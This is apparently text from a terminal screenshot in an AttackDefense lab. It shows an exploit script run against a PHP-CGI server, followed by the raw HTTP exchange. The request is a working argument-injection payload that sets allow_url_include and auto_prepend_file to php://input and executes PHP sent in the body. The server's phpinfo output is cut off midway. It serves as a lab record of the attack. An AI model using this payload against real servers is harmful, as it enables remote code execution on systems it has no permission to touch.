 root@attackdefense:~# python 18836.py 10.2.28.70 80
POST /?-dallow_url_include%3don+-dauto_prepend_file%3dphp://input HTTP/1.1
Host: 10.2.28.70
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
<?php phpinfo();?>
'HTTP/1.1 200 OK\r\nDate: Wed, 01 May 2024 09:49:48 GMT\r\nServer: Apache/2.2.8 (Ubuntu) DAV/2\r\nX-Powered-By: PHP/5.2.4-2ubuntu5.10\r\nTransf
er-Encoding: chunked\r\nContent-Type: text/html\r\n\r\n1004\r\n<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-trans
itional.dtd">\n<html><head>\n<style type="text/css">\nbody {background-color: #ffffff; color: #000000;}\nbody, td, th, h1, h2 {font-family: san
s-serif;}\npre {margin: 0px; font-family: monospace;}\na:link {color: #000099; text-decoration: none; background-color: #ffffff;}\na:hover {tex
t-decoration: underline;}\ntable {border-collapse: collapse;}\n.center {text-align: center;}\n.center table { margin-left: auto; margin-right:
auto; text-align: left;}\n.center th { text-align: center !important; }\ntd, th { border: 1px solid #000000; font-size: 75%; vertical-align: ba
seline;}\nh1 {font-size: 150%;}\nh2 {font-size: 125%;}\n.p {text-align: left;}\n.e {background-color: #ccccff; font-weight: bold; color: #00000
0;}\n.h {background-color: #9999cc; font-weight: bold; color: #000000;}\n.v {background-color: #cccccc; color: #000000;}\n.vr {background-color
: #cccccc; text-align: right; color: #000000;}\nimg {float: right; border: 0px;}\nhr {width: 600px; background-color: #cccccc; border: 0px; hei
ght: 1px; color: #000000;}\n</style>\n<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>\n<body><div cl
ass="center">\n<table border="0" cellpadding="3" width="600">\n<tr class="h"><td>\n<a href="http://www.php.net/"><img border="0" src="/index.ph
p?=PHPE9568F34-D428-11d2-A769-00AA001ACF42" alt="PHP Logo" /></a><h1 class="p">PHP Version 5.2.4-2ubuntu5.10</h1>\n</td></tr>\n</table><br />\n
<table border="0" cellpadding="3" width="600">\n<tr><td class="e">System </td><td class="v">Linux d1d6a9361621 5.4.0-1048-aws #50-Ubuntu SMP Mo
n May 3 21:44:17 UTC 2021 x86_64 </td></tr>\n<tr><td class="e">Build Date </td><td class="v">Jan  6 2010 21:50:12 </td></tr>\n<tr><td class="e"
>Server API </td><td class="v">CGI/FastCGI </td></tr>\n<tr><td class="e">Virtual Directory Support </td><td class="v">disabled </td></tr>\n<tr>
<td class="e">Configuration File (php.ini) Path </td><td class="v">/etc/php5/cgi </td></tr>\n<tr><td class="e">Loaded Configuration File </td><
td class="v">/etc/php5/cgi/php.ini </td></tr>\n<tr><td class="e">Scan this dir for additional .ini files </td><td class="v">/etc/php5/cgi/conf.
d </td></tr>\n<tr><td class="e">additional .ini files parsed </td><td class="v">/etc/php5/cgi/conf.d/gd.ini,\n/etc/php5/cgi/conf.d/mysql.ini,\n
/etc/php5/cgi/conf.d/mysqli.ini,\n/etc/php5/cgi/conf.d/pdo.ini,\n/etc/php5/cgi/conf.d/pdo_mysql.ini\n </td></tr>\n<tr><td class="e">PHP API </t
d><td class="v">20041225 </td></tr>\n<tr><td class="e">PHP Extension </td><td class="v">20060613 </td></tr>\n<tr><td class="e">Zend Extension <
/td><td class="v">220060519 </td></tr>\n<tr><td class="e">Debug Build </td><td class="v">no </td></tr>\n<tr><td class="e">Thread Safety </td><t
d class="v">disabled </td></tr>\n<tr><td class="e">Zend Memory Manager </td><td class="v">enabled </td></tr>\n<tr><td class="e">IPv6 Support </
td><td class="v">enabled </td></tr>\n<tr><td class="e">Registered PHP Streams </td><td class="v">zip, php, file, data, http, ftp, compress.bzip